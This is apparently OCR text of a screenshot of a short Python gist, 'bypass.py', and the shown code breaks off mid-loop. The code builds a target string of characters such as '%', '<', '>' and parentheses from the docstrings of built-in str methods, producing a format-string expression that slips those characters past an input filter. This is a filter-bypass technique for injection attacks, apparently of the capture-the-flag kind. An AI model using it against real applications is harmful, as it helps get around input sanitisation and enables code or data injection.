
from base64 import b64encode,b64decode
import requests
import re
import hashlib
import random
rnguyen93
/
bypass.py
ed
April 14, 2018 10:48
target = 'UOTp%I()<>S'
out = ''
for c in target:
	found = False
	for func_name in dir("")[::-1]:
		try:
			doc = getattr(getattr("",func_name),"__doc__")
			if c in doc:
				idx = doc.find(c)
				out += "{0.%s.__doc__[%d]}" % (func_name,idx)